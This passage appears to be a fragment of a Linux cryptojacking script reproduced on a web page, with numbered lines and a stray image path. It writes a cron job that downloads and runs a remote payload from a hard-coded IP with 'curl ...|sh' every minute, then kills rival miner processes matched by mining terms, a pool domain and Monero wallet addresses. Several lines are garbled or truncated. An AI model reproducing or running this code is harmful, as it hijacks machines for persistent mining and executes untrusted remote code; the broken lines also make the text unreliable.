 12. echo '*/1 * * * * curl 104.130.2.23/assets/Circle_AA.png|sh' > /tmp/.cron
Scripts
13. crontab /tmp/.cron
14. sleep 3
15. rm /tmp/.cron
16. }
17. ps auxf|grep -v grep|grep ${days}|awk '{print $2}'|xargs kill -9
18. ps auxf|grep -v grep|grep "logind.conf"|awk '{print $2}'|xargs kill -9
19. ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
20. ps auxf|grep -v grep|grep "kworker"|awk '{print $2}'|xargs kill -9
21. ps auxf|grep -v grep|grep "4Ab9s1RRpueZN2XxTM3vDWEHcmsMoEMW3YYsbGUwQSrNDfgMKVV8GAofToNfyiBwocDYzwY5pjpsMB7M
'{print $2}'|xargs kill -9
22. ps auxf|grep -v grep|grep "47sghzufGhJJDQEbScMCwVBimTuq6L5JiRixD8VeGbpjCTA12noXmi4ZyBZLc99e66NtnKff34fHsGRo
'{print $2}'|xargs kill -9
23. ps auxf|grep -v grep|grep "44iuYecTjbVZ1QNwjWfJSZFCKMdceTEP5BBNp4qP35c53Uohu1G7tDmShX1TSmgeJr2e9mCw2q1oHHTC
'{print $2}'|xargs kill -9
24. ps auxf|grep -v grep|grep "xmr.crypto-pool.fr"|awk '{print $2}'|xargs kill -9
25. pkill -f 49hNrEaSKAx5FD8PE49Wa3DqCRp2ELYg8dSuqsiyLdzSehFfyvk4gDfSjTrPtGapqcfPVvMtAirgDJYMvbRJipaeTbzPQu4
26. pkill -f 4AniF816tMCNedhQ4J3ccJayyL5ZvgnqQ4X9bK7qv4ZG3QmUfB9tkHk7HyEhh5HW6hCMSw5vtMkj6jSYcuhQTAR1Sbo15gB
27. pkill -f 4813za7ePRV5TBce3NrSrugPPJTMFJmEMR9qiWn2Sx49JiZE14AmgRDXtvM1VFhqwG99Kcs9TfgzejAzT9Spm5ga5dkh8df